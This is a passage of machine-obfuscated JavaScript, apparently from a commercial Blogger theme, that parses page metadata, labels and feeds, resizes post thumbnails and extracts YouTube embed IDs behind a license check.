sneeit_eW=setInterval(function(){sneeit_eS=sneeit_c0['height']();if(!sneeit_eS){sneeit_eV++;if(sneeit_eV>=sneeit_eR){if(sneeitb('0x142','Lpb^')!==sneeitb('0x143','gq5D')){$(sneeitb('0x144','0pIo'))[sneeitb('0x145','26@n')](sneeitb('0x146','O3KL'));$(sneeitb('0x147','0pIo'))[sneeitb('0x148','R$Sr')]();sneeit_c0[sneeitb('0x149','O3KL')]();clearInterval(sneeit_eW);}else{return;}}return;}if(sneeit_eS!=sneeit_eT){if(sneeitb('0x14a','PTwZ')!==sneeitb('0x14b','gq5D')){return'<a\x20href=\x22'+sneeit_id+sneeitb('0x14c','!e)(')+sneeit_ih+'</a>';}else{sneeit_eT=sneeit_eS;sneeit_eU=0x0;return;}}else{sneeit_eU++;}if(sneeit_eU>=sneeit_eR){clearInterval(sneeit_eW);sneeit_c0[sneeitb('0x14d','DBu5')]($(sneeitb('0x14e','B$(8')));sneeit_c0[sneeitb('0x14f','(dru')](sneeitb('0x150','gq5D'),sneeitb('0x151','5H0W'));}},0x64);}var sneeit_eZ=window[sneeitb('0x152','EdHN')][sneeitb('0x153','EdHN')];if(!sneeit_cc(sneeit_eZ)){sneeit_eZ=sneeit_eZ[sneeitb('0xb8','B$(8')](0x1);var sneeit_f0=sneeit_eZ['split']('&');for(var sneeit_f1=0x0;sneeit_f1<sneeit_f0['length'];sneeit_f1++){var sneeit_f2=sneeit_f0[sneeit_f1]['split']('=');if(sneeit_f2['length']>0x1){sneeit_bW[sneeit_f2[0x0]]=sneeit_f2[0x1];}}}sneeit_bX['totalPosts']=-0x1;sneeit_bX[sneeitb('0x154','YDh4')]=-0x1;sneeit_bX[sneeitb('0x155','EdHN')]=window[sneeitb('0x156','GYe0')]['href'][sneeitb('0x157','GYe0')](sneeitb('0x158','gq5D'))!=-0x1;sneeit_bX[sneeitb('0x159','xfT6')]=$(sneeitb('0x15a','4*#i'))[sneeitb('0x15b','42$8')]();sneeit_bX['pageType']=$(sneeitb('0x15c','43O#'))[sneeitb('0x15d','PTwZ')]();sneeit_bX[sneeitb('0x15e','EdHN')]=$(sneeitb('0x15f','SK&)'))[sneeitb('0x160','SK&)')]();sneeit_bX[sneeitb('0x161','EdHN')]=$(sneeitb('0x162','u%6R'))['html']();sneeit_bX[sneeitb('0x163','LkKr')]=$(sneeitb('0x164','5H0W'))[sneeitb('0x165','lBzJ')]();sneeit_bX[sneeitb('0x166','yd&y')]=$(sneeitb('0x167','lBzJ'))[sneeitb('0x168','9sei')]();sneeit_bX[sneeitb('0x169','GYe0')]=$(sneeitb('0x16a','6S&b'))[sneeitb('0x78','4FMO')]();sneeit_bX[sneeitb('0x16b','FEdw')]=$(sneeitb('0x16c','owGG'))['html']();sneeit_bX['url']=$(sneeitb('0x16d','*JU!'))[sneeitb('0x16e','aTE6')]();sneeit_bX[sneeitb('0x16f','EdHN')]=$(sneeitb('0x170','R$Sr'))[sneeitb('0x171','yEO#')]();sneeit_bX[sneeitb('0x172','Sd*n')]=$(sneeitb('0x173','SK&)'))[sneeitb('0x174','43O#')]();sneeit_bX[sneeitb('0x175','EdHN')]=$(sneeitb('0x176','26@n'))[sneeitb('0x177','0pIo')]();sneeit_bX[sneeitb('0x178','4*#i')]=Boolean($(sneeitb('0x179','S3t!'))[sneeitb('0x17a','xfT6')]());sneeit_bX[sneeitb('0x17b','4*#i')]=$(sneeitb('0x17c','26@n'))[sneeitb('0x15b','42$8')]();sneeit_bX[sneeitb('0x17d','vMyt')]=$(sneeitb('0x17e','owGG'))['attr'](sneeitb('0x17f','EdHN'));sneeit_bX[sneeitb('0x180','O3KL')]=$(sneeitb('0x181','lBzJ'))[sneeitb('0x182','hZGi')](sneeitb('0x183','43O#'));if(isNaN(sneeit_bX[sneeitb('0x184','o*Mf')])){sneeit_bX[sneeitb('0x185','gq5D')]=0x0;}else{sneeit_bX[sneeitb('0x186','tOej')]=Number(sneeit_bX[sneeitb('0x187','!e)(')]);}sneeit_bX[sneeitb('0x188','6S&b')]=$('#global-blogger-data\x20.encoding')[sneeitb('0x189','yd&y')]();sneeit_bX[sneeitb('0x18a','yEO#')]=new Array();if(sneeit_bX[sneeitb('0x18b','u%6R')][sneeitb('0x18c','EdHN')]('/')==sneeit_bX[sneeitb('0x18d','0pIo')]['length']-0x1){sneeit_bX['homepageUrl']=sneeit_bX[sneeitb('0x18e','hNNj')]['substring'](0x0,sneeit_bX[sneeitb('0x18f','gq5D')][sneeitb('0x190','6S&b')]-0x1);}$(sneeitb('0x191','aTE6'))[sneeitb('0x192','xfT6')](function(){var f3=$(this)['text']();f3=f3[sneeitb('0x193','u%6R')](',');for(var sneeit_f1=0x0;sneeit_f1<f3[sneeitb('0x194','5H0W')]-0x1;sneeit_f1+=0x2){var f5=new Object();f5[sneeitb('0x195','f)QU')]=f3[sneeit_f1];f5[sneeitb('0x100','hZGi')]=f5[sneeitb('0x196','5vsl')];f5['count']=Number(f3[sneeit_f1+0x1]);f5[sneeitb('0xf9','*JU!')]=sneeit_ef(f5[sneeitb('0x197','zBjM')]);f5[sneeitb('0x198','B$(8')]=sneeit_bX[sneeitb('0x199','vMyt')]+sneeitb('0x19a','o*Mf')+f5['slug'];sneeit_bX['label'][sneeitb('0x19b','hZGi')](f5);}});sneeit_bX[sneeitb('0x19c','aTE6')]=sneeit_bX[sneeitb('0x19d','4FMO')][sneeitb('0x19e','YDh4')];if(!sneeit_cc(sneeit_bX[sneeitb('0x19f','B$(8')])){for(var sneeit_f1=0x0;sneeit_f1<sneeit_bX[sneeitb('0x1a0',')R%0')]['length']-0x1;sneeit_f1++){for(var sneeit_f7=sneeit_f1+0x1;sneeit_f7<sneeit_bX[sneeitb('0x1a1','o*Mf')][sneeitb('0x6b','XyTV')];sneeit_f7++){if(sneeit_bX[sneeitb('0xe4','f)QU')][sneeit_f1][sneeitb('0x1a2','4*#i')]<sneeit_bX[sneeitb('0x1a3','43O#')][sneeit_f7]['count']){var sneeit_f8=sneeit_bX[sneeitb('0x1a4','!e)(')][sneeit_f1];sneeit_bX[sneeitb('0x1a5','OP)N')][sneeit_f1]=sneeit_bX[sneeitb('0x1a6','XyTV')][sneeit_f7];sneeit_bX[sneeitb('0x1a7','^684')][sneeit_f7]=sneeit_f8;}}}}sneeit_bX[sneeitb('0x1a8','vMyt')]=new Array();$(sneeitb('0x1a9','jn@5'))[sneeitb('0x1aa','LkKr')](function(){sneeit_bX['postLabel'][sneeitb('0x1ab','B$(8')]($(this)[sneeitb('0x1ac','yEO#')](sneeitb('0x1ad','5vsl')));});sneeit_bY[sneeitb('0x1ae','hZGi')]=window[sneeitb('0x1af','tOej')][sneeitb('0x1b0','*JU!')];sneeit_bY['canonical']=sneeit_bX['canonicalUrl'];sneeit_bY[sneeitb('0x1b1','LkKr')]=window[sneeitb('0x1b2','Lpb^')]['hash'];sneeit_bY[sneeitb('0x1b3','Sd*n')]=sneeitb('0x1b4','DBu5');sneeit_bY[sneeitb('0x1b5','43O#')]=document['referrer'];if(sneeit_c3(sneeit_bW['zx'])||sneeit_eG()){sneeit_bY['feed']=sneeitb('0x1b6','5H0W')+sneeit_bX[sneeitb('0x1b7','f)QU')];}sneeit_bY[sneeitb('0x1b8','f)QU')]=window[sneeitb('0x1b9','4*#i')][sneeitb('0x1ba','zY^[')];sneeit_bY[sneeitb('0x1bb','Tu&w')]=sneeit_bY[sneeitb('0x1bc','EdHN')][sneeitb('0xbf','Lpb^')](sneeitb('0x1bd','EdHN'),'')[sneeitb('0x1be','GYe0')](sneeitb('0x1bf','GYe0'),'')[sneeitb('0x1c0','26@n')](sneeitb('0x1c1','5vsl'),'');sneeit_bY[sneeitb('0x1c2','EdHN')]=window[sneeitb('0x1c3','43O#')]['pathname'];function sneeit_f9(fa,fb){if(typeof fb==sneeitb('0x1d','LkKr')){fb=![];}var fc=$(fa)[sneeitb('0x1c4','R$Sr')]()[sneeitb('0x1c5','Tu&w')]();if(typeof fc!=sneeitb('0x1c6','EdHN')&&fc['is'](sneeitb('0x1c7','o*Mf'))){if(sneeitb('0x1c8','GYe0')===sneeitb('0x1c9','6S&b')){var a6=raw_title[sneeitb('0x1ca','f)QU')](sneeitb('0x1cb','xfT6'));var a7=raw_title[sneeitb('0x1cc','43O#')]('/',a6+0x1);if(a7!=-0x1){var a8=raw_title[sneeitb('0x1cd','hNNj')](a6,a7+0x1);raw_title=raw_title[sneeitb('0x1ce','!e)(')](a8,sneeitb('0x1cf','gq5D')+a8[sneeitb('0x1d0','o*Mf')]('/','')+sneeitb('0x1d1','4*#i'));}}else{var fh=fc[sneeitb('0x1d2','b#aF')]()[sneeitb('0x1d3','*JU!')];var fi=fc['offset']()[sneeitb('0x1d4','Lpb^')];var fj=$(fa)[sneeitb('0x1d5','5H0W')]()[sneeitb('0x1d6','B$(8')];var fk=$(fa)[sneeitb('0x1d7','6S&b')]()[sneeitb('0x1d8','0pIo')];var fl=$(fa)[sneeitb('0x1d9','f)QU')]();var fm=$(fa)[sneeitb('0x1da','26@n')]();if((fl>fm*0x3||sneeit_bS)&&!$(fa)['is'](sneeitb('0x1db','Tu&w'))){if(sneeitb('0x1dc','vMyt')!==sneeitb('0x1dd','GYe0')){sneeit_jW=sneeit_bX['bloggerCommentNumber']-sneeit_f1-0xc8;}else{$(fa)[sneeitb('0x1de','DBu5')](sneeitb('0x1df','f)QU'));setTimeout(function(){sneeit_f9(fa,fb);},0x3e8);return;}}if(fi<fk&&$(fa)[sneeitb('0x1e0','u%6R')]()['is'](sneeitb('0x1e1','hZGi'))){if('YCwDP'==='ySmDx'){number_listed=total;}else{$(fa)[sneeitb('0x1e2','hNNj')]()['removeClass'](sneeitb('0x1e3','hZGi'))[sneeitb('0x1e4','Sd*n')](sneeitb('0x1e5','43O#'));$(fa)[sneeitb('0x1e6','yd&y')](sneeitb('0x1e7','zBjM'),'0');if(sneeit_bS){var fm=$(fa)[sneeitb('0x1e8','LkKr')]();var fq=fc[sneeitb('0x1e9','5H0W')]();var fj=(fm-fq)/0x2;$(fa)[sneeitb('0x1ea','zBjM')](sneeitb('0x1eb','FEdw'),'-'+fj+'px')['css'](sneeitb('0x1ec','9sei'),'auto');}}}else if(fh<fj&&$(fa)[sneeitb('0x1ed','LkKr')]()['is']('.item-thumbnail-resize-portrait')){$(fa)['parent']()[sneeitb('0x1ee','OP)N')]('item-thumbnail-resize-portrait')[sneeitb('0x1ef','GYe0')]('item-thumbnail-resize-landscape');}var fl=$(fa)[sneeitb('0x1f0','!e)(')]();var fm=$(fa)['height']();if($(fa)[sneeitb('0x1f1','hZGi')]()['is']('.item-thumbnail-resize-portrait')&&fm>1.3*fl){$(fa)[sneeitb('0x0',')R%0')](sneeitb('0x1f2','26@n'),sneeitb('0x1f3','o*Mf'));$(fa)[sneeitb('0x1f4','Tu&w')](sneeitb('0xfe','PTwZ'),0x0);}var fu=$(fa)[sneeitb('0x1f5','PTwZ')](sneeitb('0x1f6','4*#i'));var fl=$(fa)[sneeitb('0x1f7','OP)N')]();var fw=sneeit_fM(fu,'w'+Math[sneeitb('0x1f8','yd&y')](fl),![],fb);if(fu!=fw){if(sneeitb('0x1f9','f)QU')===sneeitb('0x1fa','4FMO')){$(fa)[sneeitb('0x1fb','*JU!')](sneeitb('0x1fc','4FMO'),fw);}else{var be='';var bf='#'+sneeit_i7['id'];if(sneeit_c3(sneeit_i7[sneeitb('0x1fd','O3KL')]['color'])){var bg=sneeit_i7[sneeitb('0x1fe','Sd*n')][sneeitb('0x1ff','4*#i')];be+=bf+sneeitb('0x200','4FMO')+bf+sneeitb('0x201','EdHN')+bg+'}'+bf+sneeitb('0x202','0pIo')+bf+sneeitb('0x203','Lpb^')+bg+'}'+bf+sneeitb('0x204','FEdw')+bf+sneeitb('0x205','4*#i')+bf+'\x20.slider-item\x20.item-readmore:hover,'+bf+sneeitb('0x206','R$Sr')+bf+sneeitb('0x207','gq5D')+bg+'}'+bf+sneeitb('0x208','zY^[')+bf+'\x20.item-labels\x20a,'+bf+sneeitb('0x209','43O#')+bf+'\x20.meta-item,'+bf+sneeitb('0x20a','Lpb^')+bf+sneeitb('0x20b','vMyt')+bf+sneeitb('0x20c','^684')+bf+sneeitb('0x20d','Sd*n')+bf+sneeitb('0x20e','43O#')+bf+sneeitb('0x20f','FEdw')+bf+sneeitb('0x210','R$Sr')+bf+sneeitb('0x211','Sd*n')+bg+'}'+bf+sneeitb('0x212','!e)(')+bf+'.blogging\x20.item-labels,'+bf+'.left\x20.item-extra\x20.item-labels,'+bf+sneeitb('0x213','FEdw')+bf+'.ticker\x20.item-labels\x20{background:\x20none}'+bf+sneeitb('0x214','R$Sr')+bf+sneeitb('0x215','!e)(')+bf+sneeitb('0x216','lBzJ')+bf+sneeitb('0x217','*JU!')+bf+sneeitb('0x218','PTwZ')+bf+sneeitb('0x219','o*Mf')+bg+'}'+bf+sneeitb('0x21a','4*#i')+bf+sneeitb('0x21b','yd&y')+bf+'.one\x20.meta-item,'+bf+'.left\x20.item-extra\x20.item-title\x20a,'+bf+sneeitb('0x21c','B$(8')+bf+'.ticker\x20.item-title\x20a\x20{color:\x20black}'+bf+sneeitb('0x21d','xfT6')+bf+sneeitb('0x21e','42$8')+bf+sneeitb('0x21f','f)QU');}if(sneeit_c3(sneeit_i7[sneeitb('0x220','tOej')][sneeitb('0x221','B$(8')])&&sneeit_i7[sneeitb('0x222','9sei')][sneeitb('0x223','o*Mf')]!=sneeitb('0x224','O3KL')){be+=bf+sneeitb('0x225','owGG')+sneeit_i7[sneeitb('0xf1','FEdw')][sneeitb('0x226','zY^[')]+';\x09\x09\x09background-image:\x20-webkit-linear-gradient(135deg,'+sneeit_i7[sneeitb('0x227','R$Sr')][sneeitb('0x228','b#aF')]+sneeitb('0x229','9sei')+sneeit_i7[sneeitb('0x1fd','O3KL')][sneeitb('0x22a','u%6R')]+sneeitb('0x22b','XyTV')+sneeit_i7[sneeitb('0x22c','26@n')][sneeitb('0x22d','zBjM')]+sneeitb('0x22e','R$Sr')+sneeit_i7[sneeitb('0x1fe','Sd*n')]['tbg']+',#000);\x09\x09}';}if(be){be=sneeitb('0x22f','*JU!')+be+sneeitb('0x230','26@n');}return be;}}}}$(fa)[sneeitb('0x231','YDh4')](sneeitb('0x232','GYe0'))[sneeitb('0x233','5H0W')](sneeitb('0x234','DBu5'));}function sneeit_fB(fC,fD){if(typeof fC!=sneeitb('0x235','XyTV')){if(sneeitb('0x236','B$(8')===sneeitb('0x237','vMyt')){return![];}else{fC=$(sneeitb('0x238','FEdw'));}}if(typeof fD=='undefined'){fD=![];}fC[sneeitb('0x239','gq5D')](function(){if($(this)['is']('.optimizing')&&!fD){return;}$(this)[sneeitb('0x23a','PTwZ')]('optimizing');if($(this)[sneeitb('0x23b','GYe0')]()['is'](sneeitb('0x23c','O3KL'))){if(sneeitb('0x23d','f)QU')!==sneeitb('0x23e','yd&y')){json_url+=sneeitb('0x23f','FEdw')+sneeit_io;}else{$(this)[sneeitb('0x240','S3t!')]('<span\x20class=\x22item-thumbnail-resize-landscape\x22></span>');}}var fG=$(this)[sneeitb('0x1fb','*JU!')](sneeitb('0x241','FEdw'));if(fG!=null){var fH=fG;if(fH['indexOf'](sneeitb('0x242','PTwZ'))!=-0x1){}else if(fH[sneeitb('0x243','Tu&w')](sneeitb('0x244','B$(8'))!=-0x1){if(sneeitb('0x245','PTwZ')!==sneeitb('0x246','Lpb^')){if(fH[sneeitb('0x247','OP)N')](sneeitb('0x248','f)QU'))!=-0x1){if('dAbpp'!==sneeitb('0x249','*JU!')){fH=fH['replace'](sneeitb('0x24a','jn@5'),sneeitb('0x24b','yd&y'));}else{if($[sneeitb('0x24c','5H0W')](sneeit_bX[sneeitb('0x1a7','^684')][sneeit_f1][sneeitb('0x24d','o*Mf')],sneeit_bX[sneeitb('0x24e','9sei')])!==-0x1){$(sneeitb('0x24f','LkKr')+sneeit_bX[sneeitb('0xe5','R$Sr')][sneeit_f1][sneeitb('0x198','B$(8')]+'\x22]')['find'](sneeitb('0x250','DBu5'))[sneeitb('0x251','f)QU')](sneeit_bX[sneeitb('0x252','u%6R')][sneeit_f1][sneeitb('0x253','zY^[')]);}}}}else{sneeit_tQ=![];return;}}if(fH!=fG){$(this)[sneeitb('0x254','YDh4')]('src',fH);}}if($(this)['is']('optimized')){sneeit_f9(this,fD);}else{if(sneeitb('0x255','!e)(')===sneeitb('0x256','o*Mf')){$(this)[sneeitb('0x257','4FMO')](function(){if(this['complete']){$(this)[sneeitb('0x258','9sei')]();if(typeof IE9!='undefined'&&IE9){this['src']=this[sneeitb('0x259','26@n')];}}})['on'](sneeitb('0x25a','o*Mf'),function(){sneeit_f9(this,fD);});}else{$(this)[sneeitb('0x25b','0pIo')]('id','pre-'+sneeit_mm);var aX=sneeitb('0x25c','R$Sr');if(sneeitb('0x25d','u%6R')in document){aX+=sneeitb('0x25e','GYe0')+sneeit_mm+'\x22>'+trans('Copy\x20All\x20Code')+'</a>\x20';}else if(sneeitb('0x25f','DBu5')in window||'createTextRange'in document[sneeitb('0x260','OP)N')]){aX+=sneeitb('0x261','Lpb^')+sneeit_mm+'\x22>'+trans(sneeitb('0x262','^684'))+sneeitb('0x263','O3KL');}aX+=sneeitb('0x264','26@n');$(aX)[sneeitb('0x265','YDh4')]($(sneeitb('0x266','*JU!')+sneeit_mm));sneeit_mm++;}}});}sneeit_fB();$(window)['resize'](function(){sneeit_fB();});sneeit_fB();function sneeit_fM(fN,fO,fP,fQ){if(fN[sneeitb('0x1ca','f)QU')](sneeitb('0x267','aTE6'))==-0x1&&fN[sneeitb('0x136','(dru')](sneeitb('0x268','hNNj'))==-0x1){if(sneeitb('0x269','FEdw')!==sneeitb('0x26a','hNNj')){content[sneeitb('0x26b','S3t!')][sneeit_f1]=sneeit_e7(content[sneeitb('0x26c','*JU!')][sneeit_f1]);content['sub'][sneeit_f1]=sneeit_e7(content[sneeitb('0x26d','u%6R')][sneeit_f1]);}else{return fN;}}if(typeof fP==sneeitb('0x26e','jn@5')){fP=![];}if(typeof fQ==sneeitb('0x26f',')R%0')){if(sneeitb('0x270','o*Mf')===sneeitb('0x271','f)QU')){fQ=![];}else{var bN=new Date();return bN[sneeitb('0x272','zY^[')]();}}var fU=0x0;var fV=0x0;var fW=0x0;var fX=0x0;var fY=0x0;var fZ=fN;if(sneeit_ca(fO)){fU=fV=Number(fO);}else if(sneeit_cl(fO)){if(sneeitb('0x273','5H0W')===sneeitb('0x274','42$8')){if(fO[sneeitb('0x6d','b#aF')]('x')!==-0x1){var g0=fO[sneeitb('0x193','u%6R')]('x');fU=g0[0x0];fV=g0[0x1];if(sneeit_ca(fU)&&sneeit_ca(fV)){fU=Number(fU);fV=Number(fV);}}else if(fO[sneeitb('0x275','o*Mf')]('w')!=-0x1&&sneeit_ca(fO[sneeitb('0x276','SK&)')]('w',''))){fU=Number(fO[sneeitb('0x277','!e)(')]('w',''));}else if(fO[sneeitb('0x278','YDh4')]('h')!=-0x1&&sneeit_ca(fO['replace']('h',''))){fV=Number(fO[sneeitb('0x279','9sei')]('h',''));}else{if('zzLvj'==='zzLvj'){return fZ;}else{sneeit_i7['content']=new Array();sneeit_i7[sneeitb('0x27a','hNNj')](sneeitb('0x27b','vMyt'))[sneeitb('0x27c','6S&b')](function(){var aa=$(this);aa[sneeitb('0x27d','xfT6')]=$(this)['html']();aa['url']=$(this)[sneeitb('0x1fb','*JU!')]('href');sneeit_i7[sneeitb('0x27e','o*Mf')][sneeit_i7[sneeitb('0x27f','LkKr')][sneeitb('0x119','PTwZ')]]=aa;});}}}else{sneeit_ih+=sneeitb('0x280','u%6R')+entry[sneeitb('0x281','FEdw')]+sneeitb('0x282','^684')+sneeit_oN(entry['format'])+sneeitb('0x283','b#aF');}}else{return fZ;}if(fU==fV&&fU==0x0){if(sneeitb('0x284','SK&)')!==sneeitb('0x285','(dru')){return fN;}else{comment_holder[sneeitb('0x286','42$8')](sneeitb('0x287','LkKr')+comment[sneeitb('0x288','SK&)')])[sneeitb('0x289','tOej')](sneeitb('0x28a','43O#')+comment[sneeitb('0x28b','*JU!')]+sneeitb('0x28c','B$(8'));}}var g5='/';if(fN[sneeitb('0x247','OP)N')](sneeitb('0x28d','yEO#'))!=-0x1){g5='=';}fN=fN[sneeitb('0x28e','EdHN')](g5);for(var sneeit_f1=0x0;sneeit_f1<fN[sneeitb('0x28f','jn@5')];sneeit_f1++){if(sneeitb('0x290','Lpb^')!==sneeitb('0x291','(dru')){orderby=sneeitb('0x292','(dru');}else{if(fN[sneeit_f1][sneeitb('0x293','xfT6')]('-c')||fN[sneeit_f1][sneeitb('0x294','DBu5')]('s')||fN[sneeit_f1][sneeitb('0x295','43O#')]('h')||fN[sneeit_f1]['has']('w')){var g8=fN[sneeit_f1][sneeitb('0x296','zBjM')]('-');g8=g8[0x0];g8=g8[sneeitb('0x297','u%6R')]('c','')['replace']('s','')[sneeitb('0x298','0pIo')]('h','')['replace']('w','');if(g8!=''&&!isNaN(g8)){if(fN[sneeit_f1][sneeitb('0x299','f)QU')]('s')){fY=Number(g8);}else if(fN[sneeit_f1][sneeitb('0x29a','owGG')]('h')){fX=Number(g8);}else if(fN[sneeit_f1]['has']('w')){fW=Number(g8);}break;}}}}if(sneeit_f1<fN[sneeitb('0x29b','(dru')]){if(sneeitb('0x29c','aTE6')!=='AeWZn'){var aC=0x0;$(sneeitb('0x29d','26@n'))['each'](function(){aC++;if(aC==0x4&&$('.inner-post-ads')[sneeitb('0xd4','43O#')]==0x0){$('<div\x20class=\x22inner-post-ads\x22></div>')[sneeitb('0x29e','4*#i')]($(this));}if(aC==0x8&&$(sneeitb('0x29f','4*#i'))[sneeitb('0x12a','tOej')]==0x0){$(sneeitb('0x2a0','owGG'))['insertAfter']($(this));}});}else{if(fU==fV){if(fU<fY&&!fQ){if(sneeitb('0x2a1','LkKr')!==sneeitb('0x2a2','5H0W')){return fZ;}else{return;}}fN[sneeit_f1]='s'+fU;}else if(fV==0x0){if(fU<fW&&!fQ){if(sneeitb('0x2a3','hNNj')!==sneeitb('0x2a4','yEO#')){month=Number(month);if(month<0xa){month='0'+month;}sneeit_ih+='-'+month;}else{return fZ;}}fN[sneeit_f1]='w'+fU;}else if(fU==0x0){if(sneeitb('0x2a5','43O#')===sneeitb('0x2a6','b#aF')){if(fV<fX&&!fQ){if(sneeitb('0x2a7','tOej')!==sneeitb('0x2a8','tOej')){return fZ;}else{$(sneeitb('0x2a9','hZGi'))['addClass'](sneeitb('0x2aa','zBjM'));$(sneeitb('0x2ab','^684'))[sneeitb('0x2ac','S3t!')]();sneeit_c0[sneeitb('0x148','R$Sr')]();clearInterval(sneeit_eW);}}fN[sneeit_f1]='h'+fV;}else{$(sneeitb('0x2ad','gq5D'))[sneeitb('0x1ee','OP)N')](sneeitb('0x2ae','YDh4'))[sneeitb('0x2af','XyTV')](sneeitb('0x2b0','5H0W'),sneeitb('0x2b1','yEO#')+page_number);$(sneeitb('0x2b2','xfT6'))[sneeitb('0x2b3','b#aF')](sneeitb('0x2b4','zY^['))[sneeitb('0x2b5','zBjM')](sneeitb('0x2b6','YDh4'),sneeitb('0x2b7','4*#i')+(page_number+0x1));}}else{if(sneeitb('0x2b8','9sei')!=='TsKiX'){tab_on_click+=sneeitb('0x2b9','EdHN')+sneeit_i9[k]['id']+sneeitb('0x2ba','hZGi');}else{if((fV<fX||fU<fW)&&!fQ){return fZ;}fN[sneeit_f1]='w'+fU+'-'+'h'+fV;}}if(fP){fN[sneeit_f1]+='-c';}}}return fN['join'](g5);}function sneeit_gg(gh){var gi='';var gj=sneeitb('0x2bb','OP)N');var gk=sneeitb('0x2bc','hNNj');var gl='\x22';index0=gh[sneeitb('0x2bd','DBu5')](gj);if(index0!=-0x1){if('XIlZf'!=='XIlZf'){sneeit_fB($(sneeitb('0x2be','^684')+sneeit_i7['id']+sneeitb('0x2bf','u%6R')),!![]);}else{index1=gh[sneeitb('0x2c0','jn@5')](gk,index0);if(index1==-0x1){gk=sneeitb('0x2c1','xfT6');gl='\x27';index1=gh[sneeitb('0x2c2','S3t!')](gk,index0);}if(index1!=-0x1){index2=gh[sneeitb('0x2c3','gq5D')](gl,index1+gk[sneeitb('0x2c4','o*Mf')]);if(index2!=-0x1){gi=gh[sneeitb('0x2c5','zY^[')](index1+gk[sneeitb('0x29b','(dru')],index2);}}}}if(!gi){gj=sneeitb('0x2c6','Tu&w');gk='\x22';index0=gh[sneeitb('0x2c7','Lpb^')](gj);if(index0!=-0x1){index1=gh[sneeitb('0x247','OP)N')](gk,index0+gj[sneeitb('0x2c8','S3t!')]);if(index0!=-0x1){gi=gh[sneeitb('0x2c9','OP)N')](index0+gj[sneeitb('0x2ca','SK&)')],index1);}}}if(!gi){var gj='youtube-nocookie.com/embed/';var gk='youtube.com/embed/';var gl=sneeitb('0x2cb','6S&b');var gq=sneeitb('0x2cc','XyTV');var gr=gj;var gs='\x22';var gt=gh[sneeitb('0x275','o*Mf')](gr);if(gt==-0x1){if(sneeitb('0x2cd','OP)N')==='Tnnoj'){if(!entry[sneeitb('0x2ce','!e)(')][sneeitb('0x2cf','hNNj')]){return'';}return'<div\x20class=\x22item-readmore-wrapper\x22><a\x20class=\x22item-readmore\x22\x20href=\x22'+entry[sneeitb('0x2d0','owGG')]+sneeitb('0x2d1','OP)N')+trans('Readmore')+'</a></div>';}else{gr=gk;gt=gh[sneeitb('0x6d','b#aF')](gr);if(gt==-0x1){gr=gl;gt=gh[sneeitb('0x2d2','yEO#')](gr);if(gt==-0x1){if(sneeitb('0x2d3','YDh4')!==sneeitb('0x2d4','f)QU')){gr=gq;gt=gh[sneeitb('0x2d5','FEdw')](gr);}else{original_text=original_text[sneeitb('0x2d6','vMyt')](close_keys[sneeit_f1])[0x0];}}}}}if(gt!=-0x1){var gw=gh[sneeitb('0x35','R$Sr')](gs,gt);if(gw!=-0x1){gi=gh[sneeitb('0x2d7','EdHN')](gt+gr[sneeitb('0x2d8','yd&y')],gw);if(gi[sneeitb('0x2d9','lBzJ')]('?')!=-0x1){gi=gi['substring'](0x0,gi[sneeitb('0x275','o*Mf')]('?'));}if(gi['indexOf']('&')!=-0x1){gi=gi[sneeitb('0xb8','B$(8')](0x0,gi[sneeitb('0x2da','0pIo')]('&'));}gi=sneeitb('0x2db','f)QU')+gi+sneeitb('0x2dc','FEdw');}}}return gi;}function sneeit_gx(gy){if(typeof gy==sneeitb('0x2dd','Lpb^')||typeof SNEEIT_LICENSE==sneeitb('0x2de','gq5D')){return![];}if(!('feed'in gy)){if(sneeitb('0x2df','4*#i')===sneeitb('0x2e0','5H0W')){sneeit_i7['param']['source']=sneeitb('0x2e1','O3KL');}else{if(sneeitb('0x2e2','FEdw')in gy){sneeit_f8=gy['responseText'];if(sneeit_f8[sneeitb('0x2e3','26@n')]('({\x22version\x22:')==-0x1){return![];}start=sneeit_f8[sneeitb('0x2e4','zBjM')](sneeitb('0x2e5','u%6R'));if(sneeit_f8[sneeitb('0x2e6','B$(8')](sneeitb('0x2e7','S3t!'))==-0x1){return![];}end=sneeit_f8[sneeitb('0x2e8','Sd*n')](sneeitb('0x2e9','^684'));sneeit_f8=sneeit_f8[sneeitb('0x2c9','OP)N')](start+0x1,end+0x2);return sneeit_cR(sneeit_f8);}else{if(sneeitb('0x2ea','jn@5')!==sneeitb('0x2eb','O3KL')){return![];}else{show=sneeit_bY[sneeitb('0x2ec','PTwZ')][sneeitb('0x293','xfT6')](sneeit_i7[sneeitb('0x2ed','*JU!')][sneeitb('0x2ee','jn@5')]);}}}}return gy;}function sneeit_gB(gC,gD,gE,gF){if(typeof gC==sneeitb('0x2ef','R$Sr')||typeof SNEEIT_LICENSE==sneeitb('0x2f0','O3KL')){if(sneeitb('0x2f1',')R%0')===sneeitb('0x2f2','4FMO')){sneeit_bX['bloggerCommentNumber']=Number(sneeit_bX[sneeitb('0x2f3','S3t!')]);}else{return![];}}if(typeof gD==sneeitb('0x2f4','26@n')){var gD=0x1f4;}if(typeof gE=='undefined'){if(typeof DEFAULT_POST_THUMBNAIL!=sneeitb('0x2f5','5vsl')){if(sneeitb('0x2f6','6S&b')!==sneeitb('0x2f7','u%6R')){slug_or_url=sneeit_eh(slug_or_url);}else{var gE=DEFAULT_POST_THUMBNAIL;}}else{var gE=sneeitb('0x2f8','lBzJ');}}var gL=sneeitb('0x2f9','5H0W');this['id']=gC[sneeitb('0x2fa','aTE6')]['id']['$t'];var gM=sneeitb('0x2fb','26@n');var gN=this['id'][sneeitb('0x2fc','aTE6')](gM);this['id']=this['id'][sneeitb('0x2fd','u%6R')](gN+gM['length']);this['id']=this['id'][sneeitb('0x2fe','DBu5')](sneeitb('0x2ff','4*#i'),'');this['cate']=new Array();if('category'in gC[sneeitb('0x300','lBzJ')]){for(sneeit_f1=0x0;sneeit_f1<gC['feed'][sneeitb('0x301','4FMO')][sneeitb('0x302','EdHN')];sneeit_f1++){this[sneeitb('0x303','O3KL')][sneeit_f1]=gC[sneeitb('0x304','DBu5')][sneeitb('0x305','f)QU')][sneeit_f1]['term'];}}this[sneeitb('0x306','zBjM')]='';if('title'in gC[sneeitb('0x307',')R%0')]){this[sneeitb('0x308','!e)(')]=gC[sneeitb('0x309','gq5D')][sneeitb('0x30a','hZGi')]['$t'];}this['subtitle']='';if(sneeitb('0x30b','yd&y')in gC['feed']){this[sneeitb('0x30c','^684')]=gC[sneeitb('0x30d','LkKr')][sneeitb('0x30e','tOej')]['$t'];}this[sneeitb('0x30f','O3KL')]=new 